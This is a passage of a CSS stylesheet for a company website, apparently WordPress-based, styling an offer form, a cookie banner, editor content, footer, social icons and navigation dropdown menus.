.wpa-3-container,
.wpa-4-container,
.wpa-5-container {
  display: none;
}

.edok-offer-form .tr-left,
.edok-offer-form .tr-right {
  float: left;
  margin-bottom: 15px;
}

.edok-offer-form .tr-left td,
.edok-offer-form .tr-right td {
  display: block;
}

.edok-offer-form .tr-left td label,
.edok-offer-form .tr-right td label {
  font-family: 'open_sansregular';
  font-size: 0.75em;
  color: #333333;
}

.edok-offer-form .tr-left td input, .edok-offer-form .tr-left td select,
.edok-offer-form .tr-right td input,
.edok-offer-form .tr-right td select {
  font-size: 0.8em;
  color: #333333;
  padding: 11px 12px;
  transition: border 250ms ease;
  border: 1px solid #bdbdbd;
}

.edok-offer-form .tr-left td input:focus, .edok-offer-form .tr-left td select:focus,
.edok-offer-form .tr-right td input:focus,
.edok-offer-form .tr-right td select:focus {
  border-color: #333333;
  transition: border 250ms ease;
}

.edok-offer-form .tr-left td input.input-error, .edok-offer-form .tr-left td select.input-error,
.edok-offer-form .tr-right td input.input-error,
.edok-offer-form .tr-right td select.input-error {
  border-color: #FF3838;
  transition: border 250ms ease;
}

.edok-offer-form .tr-left {
  clear: both;
  width: 53%;
}

.edok-offer-form .tr-left td input {
  width: 100%;
  max-width: 360px;
}

.edok-offer-form .tr-right {
  width: 47%;
}

.edok-offer-form .tr-right td input {
  width: 100%;
  max-width: 360px;
}

.edok-offer-form .tr-right td.ef-alias {
  display: none;
}

.edok-offer-form .tr-right td.ef-alias.td-ib {
  display: inline-block;
}

.edok-offer-form .form-offer-tr-with-select {
  width: 100%;
}

.edok-offer-form .form-offer-tr-with-select select {
  width: 100%;
  outline: none;
  padding-right: 20px;
}

.edok-offer-form td.labelCol {
  margin-bottom: 5px;
}

.edok-offer-form table,
.edok-offer-form th,
.edok-offer-form td {
  border: none;
}

.edok-offer-form .wpa-3-container table tr,
.edok-offer-form .wpa-4-container table tr {
  width: 100%;
}

.edok-offer-form .wpa-3-container table tr.strong,
.edok-offer-form .wpa-4-container table tr.strong {
  font-size: 1.2em;
}

.edok-offer-form .wpa-3-container table td,
.edok-offer-form .wpa-4-container table td {
  display: inline-block;
}

.edok-offer-form .wpa-3-container table td.labelCol,
.edok-offer-form .wpa-4-container table td.labelCol {
  float: left;
  margin: 0 25px 0 0;
  width: 50%;
  font-family: 'open_sansregular';
}

.edok-offer-form .wpa-3-container table td label,
.edok-offer-form .wpa-4-container table td label {
  display: block;
  font-size: 1em;
}

.edok-offer-form .wpa-3-container table td.td-text-info-line,
.edok-offer-form .wpa-4-container table td.td-text-info-line {
  font-family: 'open_sansregular';
  font-size: 1em;
  color: #333333;
  display: block;
  float: left;
}

.edok-offer-form .wpa-3-container table td.fo-select-text-line,
.edok-offer-form .wpa-4-container table td.fo-select-text-line {
  padding-top: 10px;
  margin: 0;
}

.edok-offer-form .wpa-3-container table td.fo-select-content-line,
.edok-offer-form .wpa-4-container table td.fo-select-content-line {
  width: 50%;
  padding-left: 25px;
}

.edok-offer-form .wpa-3-container table td.fo-select-content-line select,
.edok-offer-form .wpa-4-container table td.fo-select-content-line select {
  padding-right: 20px;
}

.edok-offer-form .wpa-4-container table td.labelCol {
  margin: 0;
}

.edok-offer-form .wpa-4-container table td.td-text-info-line {
  width: 50%;
  float: left;
  padding-left: 25px;
}

input.field-service-alias_ {
  max-width: 185px !important;
}

.aliasAvCheck {
  margin-top: 25px;
}

.aliasAvCheck input {
  background: #13bd96;
  border-color: #13bd96 !important;
  color: #fff !important;
  font-size: 15px !important;
  text-transform: uppercase;
  padding: 14px 12px !important;
  margin-bottom: 5px;
  transition: background 250ms ease, color 250ms ease !important;
}

.aliasAvCheck input:hover {
  background: #fff;
  color: #13bd96 !important;
  transition: background 250ms ease, color 250ms ease !important;
}

.aliasAvCheck span#aliasAvCheckMsg {
  font-family: 'open_sansregular';
  font-size: 0.75em;
  color: #333333;
}

.div-btn-back,
.div-btn-next {
  float: left;
  width: 50%;
}

.of-input-back,
.of-input-next {
  width: 100%;
  max-width: 360px;
  float: left;
  outline: none;
  position: relative;
  background: none;
  text-transform: uppercase;
  border: 1px solid #bdbdbd;
  font-size: 15px;
  padding: 14px 20px;
  color: #bdbdbd;
}

.of-input-next {
  float: right;
}

.input-active {
  background: #13bd96;
  border-color: #13bd96;
  color: #fff;
  transition: all 250ms ease;
}

.div-btn-back:before {
  content: '\f177';
  font-family: 'fontello';
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  left: 17px;
  color: #bdbdbd;
}

.div-btn-next:after {
  content: '\f178';
  font-family: 'fontello';
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 17px;
  color: #fff;
  transition: color 250ms ease;
}

.div-btn-next input:hover {
  background: #fff;
  color: #13bd96;
  transition: all 250ms ease;
}

.div-btn-next:hover::after {
  color: #13bd96;
  transition: color 250ms ease;
}

.wab-2 .div-btn-back::before,
.wab-3 .div-btn-back::before,
.wab-4 .div-btn-back::before {
  color: #fff;
  z-index: 1;
}

.wab-2 .div-btn-back input:hover,
.wab-3 .div-btn-back input:hover,
.wab-4 .div-btn-back input:hover {
  background: #fff;
  color: #13bd96;
  transition: all 250ms ease;
}

.wab-2 .div-btn-back:hover::before,
.wab-3 .div-btn-back:hover::before,
.wab-4 .div-btn-back:hover::before {
  color: #13bd96;
  transition: color 250ms ease;
}

.wpa-5-container {
  margin-bottom: 100px;
}

.wpa-5-container h2.section-title {
  margin-top: 100px;
}

.wpa-5-container .licence-type {
  text-align: center;
  margin-top: 35px;
  color: #13bd96;
  font-size: 1.1em;
}

.wpa-5-container .form-done-text {
  text-align: center;
  margin-top: 15px;
  font-size: 0.9em;
}

.error-field {
  margin: 0;
  padding: 3px 5px;
  background: #FF3838;
  color: #fff;
  max-width: 360px;
  width: 100%;
  font-size: 12px;
  display: none;
}

.error-field.ef-w100 {
  width: 100%;
  max-width: 360px;
}

.error-field.ef-alias {
  max-width: 185px;
  margin-left: 52.89px;
}

.tr-extra-info-line {
  margin-top: 15px;
  font-size: 15px !important;
  font-style: italic;
  color: #13bd96;
}

.page-id-255 .cw-container:first-child {
  display: none;
}

.herobanner-background-video {
  width: 100%;
}

#background-video {
  position: absolute;
  top: 50%;
  left: 50%;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

button.redirect-btn {
  margin: 30px auto;
  text-transform: uppercase;
  width: 230px;
  position: relative;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
}

@font-face {
  font-family: "lama-media-font";
  src: url("lib/fonts/lama-media-font/lama-media-font.eot");
  src: url("lib/fonts/lama-media-font/lama-media-font.eot?#iefix") format("embedded-opentype"), url("lib/fonts/lama-media-font/lama-media-font.woff") format("woff"), url("lib/fonts/lama-media-font/lama-media-font.ttf") format("truetype"), url("lib/fonts/lama-media-font/lama-media-font.svg#lama-media-font") format("svg");
  font-weight: normal;
  font-style: normal;
}

[data-icon]:before {
  font-family: "lama-media-font" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "lama-media-font" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-lama-sign-lo:before {
  content: "a";
}

.icon-lama-logo:before {
  content: "b";
}

.icon-lama-sign:before {
  content: "c";
}

.icon-lama-sign-invert:before {
  content: "d";
}

.icon-list:before {
  content: "e";
}

.icon-left-dir:before {
  content: "f";
}

.icon-down-dir:before {
  content: "g";
}

.icon-up-dir:before {
  content: "h";
}

.icon-right-dir:before {
  content: "i";
}

.icon-arrow-up:before {
  content: "k";
}

.icon-arrow-right:before {
  content: "l";
}

.icon-arrow-left:before {
  content: "m";
}

.icon-arrow-down:before {
  content: "n";
}

.icon-close:before {
  content: "j";
}

body .cookie-info {
  position: fixed;
  left: 0;
  width: 100%;
  background: #3598dd;
  top: 0;
  bottom: auto;
  font-family: 'soleto', 'open_sansregular';
  font-size: 14px;
  text-align: left;
  padding: 0 20px;
  font-size: 13px;
  z-index: 9999;
  color: #fff;
  overflow: hidden;
}

body .cookie-info-inner {
  margin: 11px 0px;
  padding-right: 35px;
  color: #fff;
}

body .cookie-info-header-title {
  display: none;
}

body .cookie-info-header-close {
  background: #3598dd;
  top: 50%;
  margin-top: -20px;
  left: -10px;
  color: #000000;
  width: 40px;
  height: 40px;
  font-weight: 700;
}

.cookie-info-content {
	margin-left: 40px;
}

body .cookie-info-header-close a {
  display: block;
  width: 40px;
  overflow: hidden;
  text-indent: 0;
  color: #3598dd;
  position: relative;
}

body .cookie-info-header-close a::before {
  content: 'j';
  font-family: 'lama-media-font';
  color: #fff;
  font-size: 15px;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
      -ms-transform: translateY(-50%) translateX(-50%);
          transform: translateY(-50%) translateX(-50%);
  position: absolute;
}

body .cookie-info-header-close a:after {
  font-size: 10px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -5px;
  margin-top: -5px;
  text-indent: 0px;
}

body .cookie-x {
  display: none;
}

body.admin-bar .cookie-info {
  top: 32px;
}

body.cookie-no-accepted {
  margin-top: 36px;
}

body.cookie-no-accepted #header.main-nav-scrolled {
  top: 36px;
}

.mceContentBody.wp-editor {
  max-width: 810px;
  padding: 0 20px;
  margin: auto;
}

.mceContentBody {
  width: 100%;
  font-size: 14px;
  line-height: 2.143em;
  font-family: 'open_sansregular', Signika, Arial;
  font-weight: 300;
  margin: auto;
}

.mceContentBody a,
.mceContentBody a:link,
.mceContentBody a:visited {
  font-weight: 400;
  color: #3598dd;
  border-bottom: 1px solid transparent;
  transition: border 250ms ease;
}

.mceContentBody a:hover {
  border-color: #3598dd;
  transition: border 250ms ease;
}

.mceContentBody h1, .mceContentBody h2, .mceContentBody h3, .mceContentBody h4, .mceContentBody h5, .mceContentBody h6 {
  font-family: 'soleto', 'open_sansregular';
  font-weight: 500;
  margin: 0;
  text-transform: none;
  color: #333333;
}

.mceContentBody h1 {
  font-size: 2.143em;
  margin: 20px 0;
}

.mceContentBody h2 {
  font-size: 2em;
  margin: 18px 0;
}

.mceContentBody h3 {
  font-size: 1.857em;
  margin: 16px 0;
}

.mceContentBody h4 {
  font-size: 1.714em;
  margin: 14px 0;
}

.mceContentBody h5 {
  font-size: 1.571em;
  margin: 12px 0;
}

.mceContentBody h6 {
  font-size: 1.429em;
  margin: 10px 0;
}

.mceContentBody .head-with-blue-border {
  position: relative;
  text-align: center;
  width: 100%;
  display: inline-block;
}

.mceContentBody .head-with-blue-border::after {
  content: '';
  position: absolute;
  width: 53px;
  margin: auto;
  height: 1px;
  background: #3598dd;
  bottom: -10px;
  left: 0;
  right: 0;
}

.mceContentBody .head-with-grey-border {
  position: relative;
  text-align: center;
  width: 100%;
  display: inline-block;
}

.mceContentBody .head-with-grey-border::after {
  content: '';
  position: absolute;
  width: 53px;
  margin: auto;
  height: 3px;
  background: #ededed;
  top: -10px;
  left: 0;
  right: 0;
}

.mceContentBody img,
.mceContentBody iframe {
  max-width: 100%;
}

.mceContentBody img {
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.25);
}

.alignleft {
  float: left;
  margin-right: 15px;
}

.mceContentBody .alignleft {
  float: left;
  margin-right: 15px;
}

.mceContentBody .alignright {
  float: right;
  margin-left: 15px;
}

.mceContentBody .aligncenter {
  margin: auto;
}

.mceContentBody .wp-caption {
  border: 1px solid #ccc;
  background: #efefef;
  text-align: left;
  padding: 0;
}

.mceContentBody .wp-caption a {
  display: block;
  border: none;
}

.mceContentBody .wp-caption img {
  margin-left: 5px;
  margin-top: 5px;
}

.mceContentBody .wp-caption .wp-caption-text {
  font-size: 12px;
  margin: 4px 5px;
  line-height: normal;
}

.mceContentBody a.btn-primary, .mceContentBody a.btn-secondary {
  text-decoration: none;
  display: inline-block;
  vertical-align: middle;
  border-radius: 0;
  margin: 0;
  text-transform: uppercase;
  border: 1px solid #3598dd;
  font-size: 15px;
  text-align: center;
  padding: 6px 15px;
  width: auto;
  transition: background 250ms ease, color 250ms ease;
}

.mceContentBody a.btn-primary {
  background: #3598dd;
  color: #fff;
}

.mceContentBody a.btn-primary:hover {
  background: #fff;
  color: #3598dd;
  transition: background 250ms ease, color 250ms ease;
}

.mceContentBody a.btn-secondary {
  background: #fff;
  color: #3598dd;
}

.mceContentBody a.btn-secondary:hover {
  background: #3598dd;
  color: #fff;
  transition: background 250ms ease, color 250ms ease;
}

.mceContentBody ul {
  margin: 0;
  list-style: none;
  padding-left: 26px;
}

.mceContentBody ul li {
  margin-bottom: 15px;
  position: relative;
}

.mceContentBody ul li::before {
  content: '\e80a';
  font-family: 'fontello';
  position: absolute;
  font-size: 18px;
  width: 0;
  height: 0;
  left: -25px;
  top: 2px;
  color: #eeeeee;
}

.mceContentBody ul li::after {
  content: '';
  height: 120%;
  width: 1px;
  background: #eeeeee;
  position: absolute;
  top: 20px;
  left: -17.5px;
}

.mceContentBody ul li:last-child::after {
  background: #fff;
  top: 24px;
}

.mceContentBody pre {
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-sizing: border-box;
  margin-bottom: 24px;
  max-width: 100%;
  overflow: auto;
  padding: 12px;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  font-size: 85%;
}

.mceContentBody blockquote {
  margin-top: 10px;
  margin-bottom: 10px;
  margin-left: 50px;
  padding-left: 15px;
  border-left: 5px solid #3598dd;
}

.mceContentBody blockquote cite {
  display: block;
  text-align: right;
  padding-top: 5px;
}

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin-bottom: 24px;
  width: 100%;
}

table,
th,
td {
  border: 1px solid #e4e4e4;
  text-align: left;
}

table tfoot,
table caption,
table thead,
th tfoot,
th caption,
th thead,
td tfoot,
td caption,
td thead {
  background: #3598dd;
  color: #fff;
}

th {
  border-width: 0 1px 1px 0;
  font-weight: bold;
  color: #3598dd;
}

td {
  border-width: 0 1px 1px 0;
}

hr {
  border: none;
  border-top: 1px solid #e4e4e4;
}

.mceContentBody td,
.mceContentBody th {
  padding: 8px;
}

.mejs-container * {
  color: #333333;
}

.mejs-overlay-error {
  color: #ff4136;
}

.footer-inner {
  max-width: 1160px;
  width: 100%;
  margin: auto;
}

#footer {
  clear: both;
  width: 100%;
  background: #231f20;
  color: #fff;
}

.footer-copyright {
  float: left;
  color: rgba(255, 255, 255, 0.1);
  font-size: 12px;
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.footer-lama {
  float: right;
  position: relative;
  z-index: 9;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.footer-lama svg {
  height: 24px;
  width: 40px;
  fill: rgba(255, 255, 255, 0.1);
}

.footer-lama a {
  display: inline-block;
  padding: 0;
  margin-left: 0px;
  vertical-align: middle;
  margin-top: -6px;
  opacity: 1;
  transition: opacity .15s ease-in-out;
}

.footer-lama a:hover {
  opacity: 1;
}

.lama-footer-bright .logo-lama-on-black {
  display: block;
  float: right;
  height: 24px;
}

.lama-footer-bright .logo-lama-on-white {
  display: block;
  float: right;
}

.lama-footer-black {
  background: #000;
}

.lama-footer-black .logo-lama-on-black {
  display: block;
  float: right;
}

.lama-footer-black .logo-lama-on-white {
  display: none;
}

.lama-footer-black .footer-lama a:after, .lama-footer-black .footer-logo-description, .lama-footer-black .footer-copyright {
  color: #fff;
}

.footer-logo-description {
  float: left;
  padding-top: 1px;
  position: relative;
  overflow: hidden;
  width: 125px;
  height: 24px;
}

.footer-logo-description span {
  position: absolute;
  right: -125px;
  transition: 1s ease-in-out;
  opacity: 0.8;
}

.footer-logo-description svg {
  width: 74px;
  height: 12px;
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.footer-lama:hover .footer-logo-description span {
  -webkit-transform: translateX(-140px);
      -ms-transform: translateX(-140px);
          transform: translateX(-140px);
  opacity: 1;
}

#footer {
  padding: 60px 0 0;
}

#footer::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 3px;
  background: rgba(255, 255, 255, 0.15);
}

#footer .ac-text,
#footer .fl-menus {
  width: 67.5%;
}

#footer .app-container {
  padding: 20px;
  margin-bottom: 80px;
}

#footer .ac-fat {
  font-size: 1.6em;
}

#footer .ac-fat-border {
  background: #5b5b5b;
  height: 2px;
  width: 53px;
  margin: 10px 0 19px;
}

#footer .ac-btn,
#footer .fr-rest {
  width: 32.5%;
}

#footer .ac-btn a {
  float: none;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 0;
  left: 20px;
  margin: auto;
  text-align: center;
  text-transform: uppercase;
  width: auto;
  padding: 0 16px;
  height: auto;
  font-size: 15px;
  max-width: 215px;
}

.footer-nav-c1l2 {
  clear: both;
}

h3.ft-menu-col-title {
  margin: 0;
  color: #13bd96;
  font-size: 0.8em;
  margin-bottom: 15px;
  font-weight: 400;
}

.fn-col {
  margin-bottom: 35px;
}

.footer-menu-col ul.nav-menu {
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer-menu-col ul.nav-menu li {
    margin-bottom: .5rem;
}

.footer-menu-col ul.nav-menu a {
  color: #fff;
  font-size: 14px;
  transition: color 250ms ease;
  padding: .25rem 0;
}

.footer-menu-col ul.nav-menu a:hover {
  color: #13bd96;
  transition: color 250ms ease;
}

.footer-nav-c1l1,
.footer-nav-c1l2 {
  padding-right: 40px;
}

.footer-nav-c3l1,
.footer-nav-c3l2 {
  padding-left: 40px;
}

.footer-nav-c2l2,
.footer-nav-c2l1 {
  padding-left: 20px;
  padding-right: 20px;
}

.fr-rest {
  padding-left: 20px;
}

.fr-rest a.f-href img {
  max-width: 175px;
}

.f-contact-info {
  margin-top: 15px;
  font-size: 14px;
  color: rgba(255, 255, 255, 0.6);
}

.f-contact-info .f-adress-info a {
  text-decoration: underline;
}
.f-contact-info .f-adress-info a:hover{
  color: #13bd96;
  transition: color 250ms ease;
}

.f-contact-info a {
  color: rgba(255, 255, 255, 0.6);
}

.fci-tel, .fci-mail {
  line-height: 25px;
}

.fci-mail {
  transition: color;
  transition: color 250ms ease;
}

.fci-mail:hover {
  color: #13bd96;
  transition: color 250ms ease;
}

.fr-line-border {
  width: 100%;
  height: 1px;
  background: #2a2929;
  margin: 50px 0;
}

.sm-block .smb-head {
  color: #5c5c5c;
  font-size: 0.8em;
  margin-bottom: 22px;
}

.sm-block .sm-single .s-icon {
  background: #adadad;
}

.sm-block .sm-single .s-icon:before {
  color: #231f20;
}

.sm-block .ft-sm-gp .s-icon::before {
  left: -1px;
  bottom: -1px;
  font-size: 18px;
  font-weight: bold;
}

.sm-block .ft-sm-gp .s-icon:hover {
  background: #d34836;
}

.sm-block .ft-sm-pr .s-icon::before {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: 18px;
  height: 18px;
  font-size: 18px;
  margin: auto;
  font-weight: bold;
}

.sm-block .ft-sm-pr .s-icon:hover {
  background: #bd081c;
}

.sm-block .ft-sm-in .s-icon::before {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: 20px;
  height: 20px;
  margin: auto;
}

.sm-block .ft-sm-in .s-icon:hover {
  background: #0077b5;
}

.fb-container {
  background: #201d1e;
}

.footer-bottom {
  height: 58px;
}

.fr-rwd {
  display: none;
}

#footer .ft-sm-fb svg,
#footer .ft-sm-tw svg,
#footer .ft-sm-yt svg,
#footer .ft-sm-gp svg,
#footer .ft-sm-pr svg,
#footer .ft-sm-in svg {
  fill: #adadad;
  transition: fill 250ms ease;
}

#footer .sm-single svg:hover {
  transition: fill 250ms ease;
}

#footer .ft-sm-fb svg:hover {
  fill: #3B5998 !important;
}

#footer .ft-sm-tw svg:hover {
  fill: #4099FF !important;
}

#footer .ft-sm-yt svg:hover {
  fill: #cc181e !important;
}

#footer .ft-sm-gp svg:hover {
  fill: #d34836 !important;
}

#footer .ft-sm-pr svg:hover {
  fill: #bd081c !important;
}

#footer .ft-sm-in svg:hover {
  fill: #0077b5 !important;
}

.primary-navigation {
  font-weight: 500;
  margin-top: 22px;
}

.primary-navigation ul#menu-menu-glowne > li.current-menu-ancestor > a,
.primary-navigation ul#menu-menu-glowne > li.current-post-parent > a {
  border-color: #fff;
}

.primary-navigation a {
  color: #fff;
}

.primary-navigation ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.primary-navigation ul ul {
  background-color: #fff;
  float: left;
  margin: 0;
  position: absolute;
  top: 48px;
  left: -999em;
  z-index: 99999;
  top: 35px;
  width: auto;
  min-width: 150%;
  border-radius: 4px;
}

.primary-navigation ul ul.sub-menu {
  padding: 7.5px 7.5px 3.5px 7.5px;
}

.primary-navigation ul ul.sub-menu > li.current-post-ancestor > a {
  border-color: #7d7d7d;
}

.primary-navigation ul ul.sub-menu li {
  padding-bottom: 4px;
}

.primary-navigation ul ul.sub-menu li a {
  margin: 0;
  padding: 5px 0px;
  color: #3598dd;
  text-transform: none;
  font-weight: 400;
  border-bottom: 1px solid #fff;
  line-height: 1em;
}

.primary-navigation ul ul.sub-menu li a:hover {
  border-color: #3598dd;
}

.primary-navigation ul ul.sub-menu li.current-menu-item a {
  border-color: #3598dd;
}

.primary-navigation ul ul.sub-menu.custom-dropdown-menu .psm-lc .linkHead {
  color: #34495e !important;
  width: 100%;
  margin: 0;
}

.primary-navigation ul ul.sub-menu.custom-dropdown-menu .psm-lc a.description {
  display: inline-block !important;
  width: auto;
}

.primary-navigation ul li:hover > ul, .primary-navigation ul li.focus > ul {
  left: 100%;
}

.primary-navigation ul li:hover > ul, .primary-navigation ul li.focus > ul {
  left: auto;
}

.primary-navigation ul li:hover > ul.custom-dropdown-menu {
  left: 0;
}

.primary-navigation li {
  border: 0;
  display: inline-block;
  height: 30px;
  line-height: 30px;
  font-size: 15px;
  text-transform: uppercase;
  position: relative;
}

.primary-navigation li li {
  border: 0;
  display: block;
  height: auto;
  line-height: 1.0909090909;
}

.primary-navigation li.li-mi-wd {
  position: static;
}

.primary-navigation li:hover > a {
  border-color: #fff;
  transition: border 250ms ease;
}

.primary-navigation a {
  display: inline-block;
  margin: 0 12px;
  padding-bottom: 32px;
  border-bottom: 3px solid transparent;
  transition: border 250ms ease;
  white-space: nowrap;
}

.primary-navigation li .menu-item-has-children > a, .primary-navigation .page_item_has_children > a {
  padding-right: 20px;
  width: 168px;
}

.primary-navigation .menu-toggle {
  width: 100%;
  color: #fff;
  display: none;
  padding: 0;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  text-decoration: inherit;
  vertical-align: text-bottom;
  cursor: pointer;
  margin: 0;
  top: 0;
  right: 0;
  text-align: center;
}

.primary-navigation .menu-toggle .menu-toggle-label {
  display: none;
}

.primary-navigation li.menu-item.li-mi-wd > p.description {
  display: none;
}

.primary-navigation li.menu-item.li-mi-wd ul.sub-menu {
  min-width: 0;
  right: 0;
  top: 85px;
  max-width: 1170px;
  margin: auto;
  background: #fff;
  box-shadow: 0 17px 15px 0 rgba(0, 0, 0, 0.09);
}

.primary-navigation li.current-menu-item a {
  border-color: #fff;
}

.primary-navigation .li-container li.current-menu-item a {
  border-color: #3598dd !important;
}

.primary-navigation .li-container li {
  padding-bottom: 0 !important;
  width: 50%;
  float: left;
  margin-bottom: 15px;
}

.primary-navigation .li-container li a {
  padding: 0 !important;
  margin: 0 !important;
  color: #3598dd !important;
  font-size: 17px !important;
  line-height: 20px;
  margin-bottom: 5px !important;
  border: none !important;
  border-bottom: 1px solid transparent !important;
  transition: border 250ms ease;
  display: inline-block !important;
  border-radius: 0 !important;
}

.primary-navigation .li-container li a:hover {
  border-color: #3598dd !important;
  transition: border 250ms ease !important;
}

.primary-navigation .li-container li p.description {
  margin: 0;
  text-transform: none;
  color: #3598dd;
  font-size: 16px;
  line-height: 20px;
  display: block;
  font-weight: 400;
}

.primary-navigation .li-container li:nth-child(2n+1) {
  width: 57%;
  clear: both;
}

.primary-navigation .li-container li:nth-child(2n+2) {
  width: 43%;
}

.breadcrumbs {
  border-bottom: 1px solid #eee;
  padding: 10px 0px;
  font-size: 12px;
}

.breadcrumbs .breadcrumb {
  display: inline-block;
}

.breadcrumbs-separator {
  padding: 0px 4px;
}

ul.page-numbers {
  list-style: none;
  text-align: center;
}

ul.page-numbers li {
  display: inline-block;
  border: 1px solid #000;
  list-style: none;
  display: block;
  padding: 2px 10px;
}

ul.page-numbers li .current, ul.page-numbers li :hover {
  background: #000;
  color: #fff;
}

.primary-navigation .custom-dropdown-menu {
  text-transform: none;
  padding: 45px !important;
  border-radius: 0 !important;
}

.primary-navigation .custom-dropdown-menu h2 {
  margin: 0 0 3px 0;
  font-weight: 500;
  color: #3598dd;
  font-size: 1.5em;
}

.primary-navigation .custom-dropdown-menu .st-info {
  line-height: 1.556em;
  color: #3598dd;
  font-weight: 500;
  margin-bottom: 10px;
}

.primary-navigation .custom-dropdown-menu .desc-container {
  margin-bottom: 15px;
}

.primary-navigation .custom-dropdown-menu .desc-container p {
  margin: 0;
  font-family: 'open_sansregular';
  line-height: 1.571em;
  max-width: 430px;
  padding-right: 20px;
  display: inline-block;
  font-size: 14px;
}

.pr-menu-item {
  width: 47.8%;
}

.li-container {
  width: 52.2%;
  padding-left: 65px;
}

a.blue-btn {
  margin: 0;
  text-transform: uppercase;
  background: #3598dd;
  border: 1px solid #3598dd;
  font-size: 15px;
  text-align: center;
  padding: 9px 33px;
  width: auto;
  display: block;
  transition: background 250ms ease, color 250ms ease;
}

a.blue-btn:hover {
  background: #fff;
  color: #3598dd;
  transition: background 250ms ease, color 250ms ease;
}

a.white-btn {
  margin: 0;
  text-transform: uppercase;
  background: #fff;
  color: #3598dd;
  border: 1px solid #3598dd;
  padding: 9px 25.5px;
  transition: background 250ms ease, color 250ms ease;
}

a.white-btn:hover {
  background: #3598dd;
  color: #fff;
  transition: background 250ms ease, color 250ms ease;
}

.dd-buttons-container a.white-btn {
  margin-left: 8px;
}

.solutions-dropdown-container {
  top: 85px;
}

.solutions-dropdown-container .linkHead {
  color: #333;
  width: 100%;
  margin: 0;
  font-size: 1.125em;
  font-weight: 500;
}

.solutions-dropdown-container a.description {
  display: inline-block !important;
  width: auto;
}

.solutions-dropdown-container {
  left: -9999px;
  right: 0;
  background: #fff;
  max-width: 1170px;
  margin: auto;
}

.solutions-dropdown-container .sd-menu {
  padding: 45px;
  position: relative;
  overflow: auto;
  box-shadow: 0 17px 15px 0 rgba(0, 0, 0, 0.09);
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown {
  margin: 0;
  padding: 0;
  list-style: none;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown > li {
  float: left;
  width: 33.33%;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown > li > a {
  display: inline-block;
  margin: 0 0 3px 0;
  font-weight: 500;
  font-size: 1.125em;
  color: #333333;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown > li > p.description {
  font-size: 0.675em;
  line-height: 1.556em;
  color: #333333;
  font-weight: 500;
  margin: 0;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown li.sd-mi-left {
  padding-left: 20px;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown li.sd-mi-middle {
  padding: 0 10px;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown li.sd-mi-middle::before, .solutions-dropdown-container ul#menu-rozwiazania-dropdown li.sd-mi-middle::after {
  content: '';
  position: absolute;
  width: 1px;
  height: auto;
  top: 30px;
  bottom: 30px;
  background: #dedede;
  left: 33.75%;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown li.sd-mi-middle::after {
  left: auto;
  right: 34.5%;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown li.sd-mi-right {
  padding-left: 20px;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown .sub-menu {
  list-style: none;
  padding: 0;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown .sub-menu li {
  margin-bottom: 7.5px;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown .sub-menu li a {
  color: #3598dd;
  font-size: 16px;
  line-height: 20px;
  margin-bottom: 3px;
  border-bottom: 1px solid transparent;
  display: inline;
  transition: border 250ms ease;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown .sub-menu li a:hover {
  border-color: #3598dd;
  transition: border 250ms ease;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown .sub-menu li p.description {
  margin: 0;
  color: #34495e;
  font-size: 16px;
  line-height: 20px;
  font-weight: 400;
  margin-bottom: 5px;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown .dd-buttons-container {
  margin-top: 25px;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown .dd-buttons-container a {
  color: #fff;
}

.solutions-dropdown-container ul#menu-rozwiazania-dropdown .dd-buttons-container a:hover {
  color: #3598dd;
}

.solutions-dropdown-container .sub-menu {
  margin-top: 20px;
}

body.page-template-page-obszar .primary-navigation li.current-menu-ancestor > a,
body.single-klienci .primary-navigation li#menu-item-361 > a,
